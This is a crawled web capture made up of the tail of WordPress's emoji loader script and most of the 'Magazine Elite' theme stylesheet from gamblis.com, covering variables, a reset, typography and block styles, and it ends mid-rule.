e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gamblis.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gamblis.com/wp-content/themes/magazine-elite/style.css?ver=1.2.4
body_size: 238189
content:
@charset "UTF-8";
/*!
Theme Name: Magazine Elite
Theme URI: http://unfoldwp.com/products/magazine-elite/
Author: Unfoldwp
Author URI: https://unfoldwp.com/
Description: Magazine Elite is the ultimate gateway to unleash the full force of your creativity, allowing you to express your ideas, passions, and stories with an undeniable style and flair. It is an all-in-one solution for bloggers, writers, and content creators of all kinds. Make your blog stand out with sleek and modern layouts, settings and customizable widgets.
Requires at least: 5.3
Tested up to: 6.8
Requires PHP: 5.6
Version: 1.2.4
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: magazine-elite
Tags: blog, one-column, two-columns, left-sidebar, right-sidebar, custom-colors, custom-background, custom-logo, custom-menu, e-commerce, custom-header, grid-layout,featured-images, footer-widgets, post-formats, threaded-comments, theme-options, translation-ready, wide-blocks, rtl-language-support
*/

/* Variables --------------------- */
:root {
    /* Font Family */
    --global--font-primary: var(
        --font-headings,
        -apple-system,
        BlinkMacSystemFont,
        "Segoe UI",
        Roboto,
        Oxygen-Sans,
        Ubuntu,
        Cantarell,
        "Helvetica Neue",
        sans-serif
    );
    --global--font-primary-menu: var(
        --font-primary-menu,
        -apple-system,
        BlinkMacSystemFont,
        "Segoe UI",
        Roboto,
        Oxygen-Sans,
        Ubuntu,
        Cantarell,
        "Helvetica Neue",
        sans-serif
    );
    --global--font-secondary: var(
        --font-base,
        -apple-system,
        BlinkMacSystemFont,
        "Segoe UI",
        Roboto,
        Oxygen-Sans,
        Ubuntu,
        Cantarell,
        "Helvetica Neue",
        sans-serif
    );
    --font-headings: "Poppins", sans-serif;
    --font-base: "Roboto", sans-serif;
    --font-primary-menu: "Montserrat", sans-serif;

    /* Font Size */
    --global--font-size-base: 1.6rem;
    --global--font-size-xs: 1.6rem;
    --global--font-size-sm: 1.8rem;
    --global--font-size-md: 2rem;
    --global--font-size-lg: 2.2rem;
    --global--font-size-xl: 2.6rem;
    --global--font-size-xxl: 3rem;
    --global--font-size-xxxl: 4.2rem;
    --global--letter-spacing: normal;
    --global--letter-spacing-body: 0;
    --global--font-size-body: 1.6rem;

    /* Line Heights */
    --global--line-height-body: 1.5;
    --global--line-height-heading: 1.25;
    --global--line-height-page-title: 1.1;

    /* Headings */
    --heading--font-family: var(--global--font-primary);
    --heading--font-size-h6: var(--global--font-size-xs);
    --heading--font-size-h5: var(--global--font-size-sm);
    --heading--font-size-h4: var(--global--font-size-md);
    --heading--font-size-h3: var(--global--font-size-lg);
    --heading--font-size-h2: var(--global--font-size-xl);
    --heading--font-size-h1: var(--global--font-size-xxl);
    --heading--letter-spacing: 0;
    --heading--font-weight: 400;
    --heading--font-weight-strong: 700;
    --list--font-family: var(--global--font-secondary);

    /* Primary Menu */
    --primary--menu-font-family: var(--global--font-primary-menu);
    --primary--menu-font-weight: 400;
    --primary--menu-font-size: 1.5rem;
    --primary--menu-line-height: 1.2;
    --primary--menu-letter-spacing: 1px;

    /* Colors */
    --global--color-black: #000;
    --global--color-white: #fff;
    --global--color-primary: #333;
    --global--color-secondary: #6d6d6d;
    --global--color-accent: #2a2c29;
    --global--color-background: #fff;
    --global--color-border: #dcd7ca;
    --global--color-header-icons: #000;
    --global--color-header-social-nav: #000;
    --global--color-header-social-nav-hover: #2a2c29;
    --global--color-accessbar-social-nav: #000;
    --global--color-accessbar-bg: #fff;
    --global--color-accessbar-social-nav-hover: #2a2c29;
    --global--color-topbar: #000;
    --global--color-topbar-bg: #f0f0f0;
    --global--color-topbar-date: #000;
    --global--color-topbar-menu: #000;
    --global--color-topbar-menu-hover: #2a2c29;
    --global--color-topbar-submenu: inherit;
    --global--color-topbar-submenu-bg: #272727;
    --global--color-header-bg: #fff;
    --global--color-footer-bg: #f0f0f0;
    --global--color-sub-footer-bg: #fff;
    --global--color-scroll-top-bg: #2a2c29;
    --global--color-primary-menu: #000;
    --global--color-primary-menu-bg: #fff;
    --global--color-offcanvas-icon: #000;
    --global--color-primary-menu-hover: #2a2c29;
    --global--color-primary-menu-active: #2a2c29;
    --global--color-sub-menu: #fff;
    --global--color-sub-menu-hover: #fff;
    --global--color-sub-menu-bg: #000;
    --global--color-breadcrumb: #2a2c29;
    --global--color-preloader-bg: #fff;
    --global--color-preloader: #2a2c29;
    --global--color-progressbar: #2a2c29;
    --global--color-btn-bg: #2a2c29;
    --global--color-btn: #fff;
    --global--color-light: #f7f9fb;
    --global--color-light-100: #edeffa;
    --global--color-dark: #080a19;
    --global--color-gray: #6c757d;
    --global--color-gray-dark: #343a40;
    --global--color-gray-100: #f8f9fa;
    --global--color-gray-200: #e9ecef;
    --global--color-gray-300: #dee2e6;
    --global--color-gray-400: #ced4da;
    --global--color-gray-500: #adb5bd;
    --global--color-gray-600: #6c757d;
    --global--color-gray-700: var(--global--color-primary);
    --global--color-gray-800: #343a40;
    --global--color-gray-900: #212529;
    --global-card-bg: #fff;
    --global--banner-section-bg: #ffffff;
    --global--trending-section-bg: #ffffff;
    --global--trending-posts-title: #ffffff;
    --global--trending-posts-meta: #ffffff;
    --global--featured-categories-section-bg: #ffffff;
    --global--featured-section-bg: #f0f0f0;
    --global--categories-posts-grid-section-bg: #ffffff;
    --global--widetarea-before-home-columns-bg: #ffffff;
    --global--widetarea-home-columns-bg: #ffffff;
    --global--widetarea-below-header-bg: #ffffff;
    --global--widetarea-before-home-bg: #ffffff;
    --global--widetarea-after-home-bg: #ffffff;
    --global--widetarea-before-footer-bg: #ffffff;
    --global--widetarea-after-footer-bg: #ffffff;
    --global--color-h1: var(--global--color-black);
    --global--color-h2: var(--global--color-black);
    --global--color-h3: var(--global--color-black);
    --global--color-h4: var(--global--color-black);
    --global--color-h5: var(--global--color-black);
    --global--color-h6: var(--global--color-black);

    /* Spacing */
    --global--spacing-unit: 2rem;
    --global--spacing-horizontal: 2.5rem;
    --global--spacing-vertical: 3rem;
    --global--spacing-vertical-big: 3rem;

    /* Offcanvas Width */
    --offcanvas-width: 35rem;

    /* Breakpoints */
    --breakpoint-xs: 0;
    --breakpoint-sm: 576px;
    --breakpoint-md: 768px;
    --breakpoint-lg: 992px;
    --breakpoint-xl: 1200px;
    --breakpoint-xxl: 1400px;

    /* Admin-bar height */
    --global--admin-bar--height: 0px;
}

.admin-bar {
    --global--admin-bar--height: 32px;
}
@media only screen and (max-width: 782px) {
    .admin-bar {
        --global--admin-bar--height: 46px;
    }
}

/* CSS Reset --------------------- */
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
    border: none;
    margin: 0;
    padding: 0;
}
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
address,
big,
cite,
code,
em,
font,
img,
small,
strike,
sub,
sup,
li,
ol,
ul,
fieldset,
form,
label,
legend,
button,
table,
caption,
tr,
th,
td {
    border: none;
    font-size: inherit;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-align: inherit;
}
blockquote:before,
blockquote:after {
    content: "";
}

/* Document Setup --------------------- */
html {
    font-size: 62.5%; /* 1rem = 10px */
    scroll-behavior: smooth;
}
@media (prefers-reduced-motion: reduce) {
    html {
        scroll-behavior: auto;
    }
}
body {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    background-color: var(--global--color-background);
    color: var(--global--color-primary);
    font-family: var(--global--font-secondary);
    font-size: var(--global--font-size-body);
    font-weight: normal;
    line-height: var(--global--line-height-body);
    letter-spacing: var(--global--letter-spacing-body);
    text-align: left;
    overflow-x: hidden;
}
*,
*::before,
*::after {
    -webkit-box-sizing: inherit;
    -moz-box-sizing: inherit;
    box-sizing: inherit;
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    word-break: break-word;
    word-wrap: break-word;
}

/* Clearing ---------------------------------- */
.group::after,
.entry-content::after,
.general-widget-area::after {
    clear: both;
    content: "";
    display: block;
}

/* Base Transitions -------------------------- */
a,
path {
    transition: all 0.15s linear;
}

/* Screen Reader Text ------------------------ */
.screen-reader-text {
    clip: rect(0.1rem, 0.1rem, 0.1rem, 0.1rem);
    height: 0.1rem;
    overflow: hidden;
    position: absolute !important;
    left: -999999rem;
    width: 0.1rem;
}
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 0.3rem;
    box-shadow: 0 0 0.2rem 0.2rem rgba(0, 0, 0, 0.6);
    clip: auto !important;
    display: block;
    font-size: 1.4rem;
    font-weight: 700;
    height: auto;
    left: 0.5rem;
    line-height: normal;
    padding: 1.5rem 2.3rem 1.4rem 2.3rem;
    text-decoration: none;
    top: 0.5rem;
    width: auto;
    z-index: 100000;
}
/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
    outline: 0;
}

/* Skip Link --------------------------------- */
.skip-link {
    left: -9999rem;
    top: 2.5rem;
    z-index: 999999;
    text-decoration: underline;
}
.skip-link:focus {
    display: block;
    left: 6px;
    top: 7px;
    font-size: 14px;
    font-weight: 600;
    text-decoration: none;
    line-height: normal;
    padding: 15px 23px 14px;
    z-index: 100000;
    right: auto;
}

/* Accessibility Settings -------------------- */
@media (prefers-reduced-motion: reduce) {
    * {
        animation-duration: 0s !important;
        transition-duration: 0s !important;
    }
}
[tabindex="-1"]:focus:not(:focus-visible) {
    outline: 0 !important;
}

/* Element Base -------------------- */
:root {
    --responsive--spacing-horizontal: calc(
        2 * var(--global--spacing-horizontal) * 0.6
    );
    --responsive--aligndefault-width: calc(
        100vw - var(--responsive--spacing-horizontal)
    );
    --responsive--alignwide-width: calc(
        100vw - var(--responsive--spacing-horizontal)
    );
    --responsive--alignfull-width: 100%;
    --responsive--alignright-margin: var(--global--spacing-horizontal);
    --responsive--alignleft-margin: var(--global--spacing-horizontal);
}
@media only screen and (min-width: 482px) {
    :root {
        --responsive--aligndefault-width: min(
            calc(100vw - 4 * var(--global--spacing-horizontal)),
            680px
        );
        --responsive--alignwide-width: calc(
            100vw - 4 * var(--global--spacing-horizontal)
        );
        --responsive--alignright-margin: calc(
            0.5 * (100vw - var(--responsive--aligndefault-width))
        );
        --responsive--alignleft-margin: calc(
            0.5 * (100vw - var(--responsive--aligndefault-width))
        );
    }
}
@media only screen and (min-width: 822px) {
    :root {
        --responsive--aligndefault-width: min(
            calc(100vw - 8 * var(--global--spacing-horizontal)),
            680px
        );
        --responsive--alignwide-width: min(
            calc(100vw - 8 * var(--global--spacing-horizontal)),
            1240px
        );
    }
}
.no-sidebar.narrow-container .entry-content .wp-audio-shortcode,
.no-sidebar.narrow-container
    .entry-content
    > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(
        .wp-block-separator
    ):not(.woocommerce),
.no-sidebar.narrow-container
    *[class*="inner-container"]
    > *:not(.entry-content):not(.alignwide):not(.alignfull):not(.alignleft):not(
        .alignright
    ):not(.wp-block-separator):not(.woocommerce),
.no-sidebar.narrow-container #primary .comments-wrapper,
.no-sidebar.narrow-container.page article header.entry-header,
.no-sidebar.narrow-container.page article footer.entry-footer,
.no-sidebar.narrow-container.single article header.entry-header,
.no-sidebar.narrow-container.single article .single-footer-info,
.no-sidebar.narrow-container .magazine-elite-breadcrumb-wrapper,
.no-sidebar.narrow-container .magazine-elite-author-info-wrapper,
.default-max-width {
    max-width: var(--responsive--aligndefault-width);
    margin-left: auto;
    margin-right: auto;
}
.site-header .wrapper,
.magazine-elite-primary-bar-row .wrapper,
.site-footer .wrapper,
.site-sub-footer .wrapper,
.general-widget-area,
.magazine-elite-posts-lists,
.comments-pagination,
.post-navigation,
.magazine-elite-nav-pagination,
.magazine-elite-active-woocommerce-page #site-content,
.alignwide,
.wide-max-width,
.no-sidebar.wide-container .entry-content .wp-audio-shortcode,
.no-sidebar.wide-container
    .entry-content
    > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(
        .wp-block-separator
    ):not(.woocommerce),
.no-sidebar.wide-container
    *[class*="inner-container"]
    > *:not(.entry-content):not(.alignwide):not(.alignfull):not(.alignleft):not(
        .alignright
    ):not(.wp-block-separator):not(.woocommerce) {
    max-width: var(--responsive--alignwide-width);
    margin-left: auto;
    margin-right: auto;
}
.alignfull,
.wp-block-group .wp-block-group__inner-container > *.alignfull,
.full-max-width {
    max-width: var(--responsive--alignfull-width);
    width: var(--responsive--alignfull-width);
    margin-left: auto;
    margin-right: auto;
}
@media only screen and (min-width: 482px) {
    .alignfull,
    .full-max-width {
        max-width: var(--responsive--alignfull-width);
        width: auto;
        margin-left: auto;
        margin-right: auto;
    }
}
/* .alignfull [class*="inner-container"] > .alignwide,
.alignwide [class*="inner-container"] > .alignwide {
    margin-left: auto;
    margin-right: auto;
    width: var(--responsive--alignwide-width);
    max-width: var(--responsive--alignfull-width);
} */
@media only screen and (min-width: 482px) {
    .no-sidebar .entry-content > .alignleft {
        /*rtl:ignore*/
        margin-left: var(--responsive--alignleft-margin);
        /*rtl:ignore*/
        margin-right: var(--global--spacing-horizontal);
    }
}
@media only screen and (min-width: 482px) {
    .no-sidebar .entry-content > .alignright {
        /*rtl:ignore*/
        margin-left: var(--global--spacing-horizontal);
        /*rtl:ignore*/
        margin-right: var(--responsive--alignright-margin);
    }
}

/* Site Structure -------------------- */
.site-header {
    margin-left: auto;
    margin-right: auto;
    background: var(--global--color-header-bg);
    position: relative;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
#site-content,
.site-footer {
    padding: var(--global--spacing-vertical) 0;
    margin-left: auto;
    margin-right: auto;
}
.general-widget-area {
    padding-top: var(--global--spacing-vertical-big);
    padding-bottom: var(--global--spacing-vertical-big);
    margin-left: auto;
    margin-right: auto;
}
.general-widget-area.alt-widget-area {
    padding: var(--global--spacing-vertical) 0;
}
.general-widget-area .widget:last-child,
.nc-widget-area .widget:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
}
.home-page-widget-region.before-posts {
    padding-top: 0;
}
.home-page-widget-region.after-posts {
    padding-bottom: 0;
}
#site-content {
    padding: var(--global--spacing-vertical-big) 0;
}
.site-footer {
    padding-top: var(--global--spacing-vertical-big);
}
.entry-content {
    line-height: 1.5;
}
.entry-content > iframe[style] {
    margin: var(--global--spacing-vertical) 0 !important;
    max-width: 100% !important;
}
.entry-content > *,
[class*="inner-container"] > *,
.wp-block-template-part > *,
.wp-block-post-template :where(li > *) {
    margin-top: calc(0.666 * var(--global--spacing-vertical));
    margin-bottom: calc(0.666 * var(--global--spacing-vertical));
}
@media only screen and (min-width: 482px) {
    .entry-content > *,
    [class*="inner-container"] > *,
    .wp-block-template-part > *,
    .wp-block-post-template :where(li > *) {
        margin-top: var(--global--spacing-vertical);
        margin-bottom: var(--global--spacing-vertical);
    }
}
.entry-content > *:first-child,
[class*="inner-container"] > *:first-child,
.wp-block-template-part > *:first-child,
.wp-block-post-template :where(li > *):first-child {
    margin-top: 0;
}
.entry-content > *:last-child,
[class*="inner-container"] > *:last-child,
.wp-block-template-part > *:last-child,
.wp-block-post-template :where(li > *):last-child {
    margin-bottom: 0;
}
.entry-content > *.alignleft,
.entry-content > *.alignright,
.entry-content > *.alignleft:first-child + *,
.entry-content > *.alignright:first-child + *,
.entry-content > *.alignfull.has-background {
    margin-top: 0;
}
.entry-content > *:last-child,
.entry-content > *.alignfull.has-background {
    margin-bottom: 0;
}
.entry-content > *.alignfull + .alignleft,
.entry-content > *.alignfull + .alignright {
    margin-top: var(--global--spacing-vertical);
}
main {
    display: block;
}
h1,
h2,
h3,
h4,
h5,
h6 {
    clear: both;
    margin-top: 0;
    margin-bottom: 1.6rem;
    font-family: var(--heading--font-family);
    font-weight: var(--heading--font-weight);
    line-height: var(--global--line-height-heading);
    letter-spacing: var(--heading--letter-spacing);
    word-wrap: break-word;
    color: var(--global--color-black);
}
h1 {
    color: var(--global--color-h1);
}
h2 {
    color: var(--global--color-h2);
}
h3 {
    color: var(--global--color-h3);
}
h4 {
    color: var(--global--color-h4);
}
h5 {
    color: var(--global--color-h5);
}
h6 {
    color: var(--global--color-h6);
}
h1 strong,
h2 strong,
h3 strong,
h4 strong,
h5 strong,
h6 strong {
    font-weight: var(--heading--font-weight-strong);
}
h1 {
    font-size: var(--heading--font-size-h1);
}
h2 {
    font-size: var(--heading--font-size-h2);
}
h3 {
    font-size: var(--heading--font-size-h3);
}
h4 {
    font-size: var(--heading--font-size-h4);
}
h5 {
    font-size: var(--heading--font-size-h5);
}
h6 {
    font-size: var(--heading--font-size-h6);
}
p {
    line-height: var(--global--line-height-body);
    margin: 0 0 1.6rem 0;
}
em,
i,
q,
dfn {
    font-style: italic;
}
em em,
em i,
i em,
i i,
cite em,
cite i {
    font-weight: bolder;
}
big {
    font-size: 1.2em;
}
small {
    font-size: 0.75em;
}
b,
strong {
    font-weight: 700;
}
ins {
    text-decoration: underline;
}
sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}
sup {
    top: -0.5em;
}
sub {
    bottom: -0.25em;
}
abbr,
acronym {
    cursor: help;
}
address {
    line-height: 1.5;
    margin: 0 0 2rem 0;
}
hr {
    border-style: solid;
    border-width: 0.1rem 0 0 0;
    border-color: var(--global--color-border);
    margin-top: 3rem;
    margin-bottom: 3rem;
    clear: both;
}
a {
    color: var(--global--color-black);
    text-decoration: underline;
}
a:hover,
a:focus {
    outline: none;
    text-decoration: none;
    color: var(--global--color-accent);
}
a:focus {
    outline: thin dotted;
    outline-offset: 3px;
}
a:active {
    color: var(--global--color-black);
    text-decoration: underline;
}
h1 a:hover,
h1 a:focus,
h2 a:hover,
h2 a:focus,
h3 a:hover,
h3 a:focus,
h4 a:hover,
h4 a:focus,
h5 a:hover,
h5 a:focus,
h6 a:hover,
h6 a:focus {
    color: var(--global--color-primary);
    text-decoration: none;
}

/* Lists ------------------------------------- */
ul,
ol {
    font-family: var(--list--font-family);
    margin-bottom: 3rem;
    margin-left: 3rem;
}
ul {
    list-style: disc;
}
ul ul {
    list-style: circle;
}
ul ul ul {
    list-style: square;
}
ol {
    list-style: decimal;
}
ol ol {
    list-style: lower-alpha;
}
ol ol ol {
    list-style: lower-roman;
}
li {
    line-height: 1.5;
    margin: 0.5rem 0 0 2rem;
}
li > ul,
li > ol {
    margin: 1rem 0 0 2rem;
}
.reset-list-style,
.reset-list-style ul,
.reset-list-style ol {
    list-style: none;
    margin: 0;
}
.reset-list-style li {
    margin: 0;
}
dt,
dd {
    line-height: 1.5;
}
dt {
    font-weight: 700;
}
dt + dd {
    margin-top: 0.5rem;
}
dd + dt {
    margin-top: 1.5rem;
}

/* Quotes ------------------------------------ */
blockquote {
    color: inherit;
    font-size: 1em;
    margin-top: 3rem;
    margin-bottom: 3rem;
    padding: 0.5rem 0 0.5rem 2rem;
}
cite {
    font-size: 1.4rem;
    font-style: normal;
    font-weight: 600;
    line-height: 1.25;
}
blockquote cite {
    display: block;
    margin: 2rem 0 0 0;
}
blockquote p:last-of-type {
    margin: 0;
}

/* Code -------------------------------------- */
code,
kbd,
pre,
samp {
    font-family: monospace;
    font-size: 1em;
    padding: 0.4rem 0.6rem;
}
code,
kbd,
samp {
    background: rgba(0, 0, 0, 0.075);
    border-radius: 0.2rem;
}
pre {
    border: 0.1rem solid var(--global--color-border);
    line-height: 1.5;
    margin-top: 3rem;
    margin-bottom: 3rem;
    overflow: auto;
    padding: 3rem 2rem;
    text-align: left;
}
pre code {
    background: transparent;
    padding: 0;
}

/* Media ------------------------------------- */
figure {
    display: block;
    margin: 0;
}
iframe {
    border: none;
    display: block;
    max-width: 100%;
}
video {
    display: block;
    max-width: 100%;
}
svg,
img,
embed,
object {
    display: block;
    height: auto;
    max-width: 100%;
}
figcaption,
.wp-caption,
.wp-caption-text,
.wp-block-table figcaption,
.wp-block-embed figcaption {
    color: currentColor;
    font-size: 1.5rem;
    font-weight: 500;
    line-height: 1.2;
    margin-top: 1.5rem;
    margin-bottom: 1rem;
    text-align: center;
}
.alignleft figcaption,
.alignright figcaption,
.alignleft .wp-caption,
.alignright .wp-caption,
.alignleft .wp-caption-text,
.alignright .wp-caption-text,
.alignleft .wp-block-embed figcaption,
.alignright .wp-block-embed figcaption {
    margin-bottom: 0;
}

/* WP Smiley */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Blocks ----------------- */

/* Block Code */
.wp-block-code {
    border-color: var(--global--color-border);
    border-radius: 0;
    border-style: solid;
    border-width: 0.1rem;
    padding: 3rem;
}
.wp-block-code code {
    color: var(--global--color-primary);
    white-space: pre;
    overflow-x: auto;
    display: block;
}

/* Block Columns */
.wp-block-columns:not(.alignwide):not(.alignfull) {
    clear: both;
}
.wp-block-columns .wp-block-column > * {
    margin-top: calc(0.66 * var(--global--spacing-vertical));
    margin-bottom: calc(0.66 * var(--global--spacing-vertical));
}
@media only screen and (min-width: 482px) {
    .wp-block-columns .wp-block-column > * {
        margin-top: var(--global--spacing-vertical);
        margin-bottom: var(--global--spacing-vertical);
    }
}
.wp-block-columns .wp-block-column > *:first-child {
    margin-top: 0;
}
.wp-block-columns .wp-block-column > *:last-child {
    margin-bottom: 0;
}
.wp-block-columns .wp-block-column:last-child {
    margin-bottom: 0;
}
.wp-block-columns .wp-block-column:not(:last-child) {
    margin-bottom: calc(0.66 * var(--global--spacing-vertical));
}
@media only screen and (min-width: 482px) {
    .wp-block-columns .wp-block-column:not(:last-child) {
        margin-bottom: var(--global--spacing-vertical);
    }
}
@media only screen and (min-width: 822px) {
    .wp-block-columns .wp-block-column:not(:last-child) {
        margin-bottom: 0;
    }
}
.wp-block-columns.alignfull .wp-block-column p:not(.has-background),
.wp-block-columns.alignfull .wp-block-column h1:not(.has-background),
.wp-block-columns.alignfull .wp-block-column h2:not(.has-background),
.wp-block-columns.alignfull .wp-block-column h3:not(.has-background),
.wp-block-columns.alignfull .wp-block-column h4:not(.has-background),
.wp-block-columns.alignfull .wp-block-column h5:not(.has-background),
.wp-block-columns.alignfull .wp-block-column h6:not(.has-background) {
    padding-left: var(--global--spacing-unit);
    padding-right: var(--global--spacing-unit);
}

/* Block Cover */
.wp-block-cover,
.wp-block-cover-image {
    background-color: var(--global--color-black);
    min-height: 45rem;
    margin-top: inherit;
    margin-bottom: inherit;
}
.wp-block-cover:not(.alignwide):not(.alignfull),
.wp-block-cover-image:not(.alignwide):not(.alignfull) {
    clear: both;
}
.wp-block-cover.alignfull,
.wp-block-cover-image.alignfull {
    margin-top: 0;
    margin-bottom: 0;
}
.wp-block-cover .wp-block-cover__inner-container,
.wp-block-cover .wp-block-cover-image-text,
.wp-block-cover .wp-block-cover-text,
.wp-block-cover-image .wp-block-cover__inner-container,
.wp-block-cover-image .wp-block-cover-image-text,
.wp-block-cover-image .wp-block-cover-text {
    color: currentColor;
    margin-top: var(--global--spacing-vertical);
    margin-bottom: var(--global--spacing-vertical);
}
.wp-block-cover
    .wp-block-cover__inner-container
    a:not(.wp-block-button__link):not(.wp-block-file__button),
.wp-block-cover
    .wp-block-cover-image-text
    a:not(.wp-block-button__link):not(.wp-block-file__button),
.wp-block-cover
    .wp-block-cover-text
    a:not(.wp-block-button__link):not(.wp-block-file__button),
.wp-block-cover-image
    .wp-block-cover__inner-container
    a:not(.wp-block-button__link):not(.wp-block-file__button),
.wp-block-cover-image
    .wp-block-cover-image-text
    a:not(.wp-block-button__link):not(.wp-block-file__button),
.wp-block-cover-image
    .wp-block-cover-text
    a:not(.wp-block-button__link):not(.wp-block-file__button) {
    color: currentColor;
}
.wp-block-cover .wp-block-cover__inner-container .has-link-color a,
.wp-block-cover .wp-block-cover-image-text .has-link-color a,
.wp-block-cover .wp-block-cover-text .has-link-color a,
.wp-block-cover-image .wp-block-cover__inner-container .has-link-color a,
.wp-block-cover-image .wp-block-cover-image-text .has-link-color a,
.wp-block-cover-image .wp-block-cover-text .has-link-color a {
    color: var(--wp--style--color--link, var(--global--color-secondary));
}
.wp-block-cover:not([class*="background-color"])
    .wp-block-cover__inner-container,
.wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,
.wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,
.wp-block-cover-image:not([class*="background-color"])
    .wp-block-cover__inner-container,
.wp-block-cover-image:not([class*="background-color"])
    .wp-block-cover-image-text,
.wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {
    color: var(--global--color-white);
}
.wp-block-cover h2.has-text-align-left,
.wp-block-cover-image h2.has-text-align-left {
    text-align: left;
}
.wp-block-cover h2.has-text-align-center,
.wp-block-cover-image h2.has-text-align-center {
    text-align: center;
}
.wp-block-cover h2.has-text-align-right,
.wp-block-cover-image h2.has-text-align-right {
    text-align: right;
}
.wp-block-cover .wp-block-cover__inner-container,
.wp-block-cover-image .wp-block-cover__inner-container {
    width: calc(100% - 2 * var(--global--spacing-vertical));
}
.wp-block-cover .wp-block-cover__inner-container > *,
.wp-block-cover-image .wp-block-cover__inner-container > * {
    margin-top: calc(0.666 * var(--global--spacing-vertical));
    margin-bottom: calc(0.666 * var(--global--spacing-vertical));
}
@media only screen and (min-width: 482px) {
    .wp-block-cover .wp-block-cover__inner-container > *,
    .wp-block-cover-image .wp-block-cover__inner-container > * {
        margin-top: var(--global--spacing-vertical);
        margin-bottom: var(--global--spacing-vertical);
    }
}
.wp-block-cover .wp-block-cover__inner-container > *:first-child,
.wp-block-cover-image .wp-block-cover__inner-container > *:first-child {
    margin-top: 0;
}
.wp-block-cover .wp-block-cover__inner-container > *:last-child,
.wp-block-cover-image .wp-block-cover__inner-container > *:last-child {
    margin-bottom: 0;
}
.wp-block-cover.alignleft,
.wp-block-cover.alignright,
.wp-block-cover-image.alignleft,
.wp-block-cover-image.alignright {
    margin-top: 0;
}
.wp-block-cover.alignleft > *,
.wp-block-cover.alignright > *,
.wp-block-cover-image.alignleft > *,
.wp-block-cover-image.alignright > * {
    width: 100%;
}
.wp-block-cover.has-left-content,
.wp-block-cover.has-right-content,
.wp-block-cover-image.has-left-content,
.wp-block-cover-image.has-right-content {
    justify-content: center;
}
.wp-block-cover[class*="-background-color"][class]
    .wp-block-cover__inner-container,
.wp-block-cover-image[class*="-background-color"][class]
    .wp-block-cover__inner-container {
    background-color: unset;
}

/* Block File */
.wp-block-file a.wp-block-file__button:active,
.wp-block-file a.wp-block-file__button:focus,
.wp-block-file a.wp-block-file__button:hover {
    opacity: inherit;
}
.wp-block-file a.wp-block-file__button {
    display: inline-block;
}

/* BLock Group */
.wp-block-group {
    display: block;
    clear: both;
    display: flow-root;
}
.wp-block-group:before,
.wp-block-group:after {
    content: "";
    display: block;
    clear: both;
}
.wp-block-group .wp-block-group__inner-container {
    margin-left: auto;
    margin-right: auto;
}
.wp-block-group .wp-block-group__inner-container > * {
    margin-top: calc(0.666 * var(--global--spacing-vertical));
    margin-bottom: calc(0.666 * var(--global--spacing-vertical));
}
@media only screen and (min-width: 482px) {
    .wp-block-group .wp-block-group__inner-container > * {
        margin-top: var(--global--spacing-vertical);
        margin-bottom: var(--global--spacing-vertical);
    }
}
.wp-block-group .wp-block-group__inner-container > *:first-child {
    margin-top: 0;
}
.wp-block-group .wp-block-group__inner-container > *:last-child {
    margin-bottom: 0;
}
.wp-block-group.has-background {
    padding: calc(0.666 * var(--global--spacing-vertical));
}
@media only screen and (min-width: 482px) {
    .wp-block-group.has-background {
        padding: var(--global--spacing-vertical);
    }
}
.wp-block-group.has-background .wp-block-group__inner-container > .alignfull,
.wp-block-group.has-background
    .wp-block-group__inner-container
    > hr.wp-block-separator:not(.is-style-dots):not(.alignwide).alignfull {
    max-width: calc(
        var(--responsive--alignfull-width) + 2 * var(--global--spacing-vertical)
    );
    width: calc(
        var(--responsive--alignfull-width) + 2 * var(--global--spacing-vertical)
    );
    margin-left: calc(-1 * var(--global--spacing-vertical));
}

/* Block Image */
.wp-block-image {
    text-align: center;
}
.wp-block-image figcaption {
    color: var(--global--color-primary);
    font-size: var(--global--font-size-xs);
    line-height: var(--global--line-height-body);
    margin-top: calc(0.5 * var(--global--spacing-unit));
    margin-bottom: var(--global--spacing-unit);
    text-align: center;
    display: block !important;
}
.wp-block-image .alignright {
    margin-left: var(--global--spacing-horizontal);
}
.wp-block-image .alignleft {
    margin-right: var(--global--spacing-horizontal);
}
.wp-block-image a:focus img {
    outline-offset: 2px;
}
.entry-content > *[class="wp-block-image"],
.entry-content [class*="inner-container"] > *[class="wp-block-image"] {
    margin-top: 0;
    margin-bottom: 0;
}
.entry-content > *[class="wp-block-image"] + *,
.entry-content [class*="inner-container"] > *[class="wp-block-image"] + * {
    margin-top: 0;
}
@media only screen and (min-width: 482px) {
    .entry-content > .wp-block-image > .alignleft,
    .entry-content > .wp-block-image > .alignright {
        max-width: 50%;
    }
}
@media only screen and (max-width: 481px) {
    .entry-content > .wp-block-image > .alignleft,
    .entry-content > .wp-block-image > .alignright {
        margin-left: 0;
        margin-right: 0;
    }
}
.wp-block-image.is-resized {
    margin-left: auto;
    margin-right: auto;
}

/* Block Latest Comments */
.wp-block-latest-comments {
    padding-left: 0;
}
.wp-block-latest-comments .wp-block-latest-comments__comment {
    line-height: 1.7;
